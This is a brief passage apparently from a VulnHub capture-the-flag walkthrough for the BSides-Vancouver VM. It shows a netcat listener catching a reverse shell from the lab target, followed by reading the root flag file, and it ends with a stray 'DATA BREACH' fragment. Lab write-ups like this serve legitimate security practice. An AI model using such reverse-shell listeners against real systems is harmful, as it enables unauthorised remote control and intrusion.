 ┌──(d9㉿D9)-[~/self/vulnhub_wp/BSides-Vancouver]
└─$ nc -lvvp 1236 130 ⨯
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::1236
Ncat: Listening on 0.0.0.0:1236
Ncat: Connection from 192.168.130.205.
Ncat: Connection from 192.168.130.205:45801.
/bin/sh: 0: can't access tty; job control turned off
# cd /root
# cat flag.txt
Congratulations!
If you can read this, that means you were able to obtain root permissions on this VM.
You should be proud!
There are multiple ways to gain access remotely, as well as for privilege escalation.
Did you find them all?
@abatchy17
#
DATA BREACH
DATA BREAC